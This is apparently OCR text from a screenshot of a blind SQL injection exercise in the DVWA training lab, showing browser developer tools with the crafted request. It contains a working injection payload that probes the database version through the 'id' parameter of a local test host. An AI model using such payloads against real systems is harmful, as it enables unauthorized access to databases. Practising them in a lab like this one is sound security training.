 Vulnerability: SQL Injection (Blind)
User ID: = 'xx10') AND 1='1 Submit
User ID exists in the database.
work Storage Style Editor Performance Memory Accessibility Application DOM
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
D... New Request
7 ...
Cancel Send
0 ...
2 ...
Method URL
3 ...
GET http://dvwa.localtest:8086/vulnerabilities/sqli_blind/?id=1' AND (SELECT SUBSTRING((SELECT @@version),1,20) like '10.') AND 1='1&Submit=Submi
2 ...
Query String
0 ...
id=1' AND (SELECT SUBSTRING((SELECT @@version),1,20) like '10.') AND 1='1
0 ...
Submit=Submit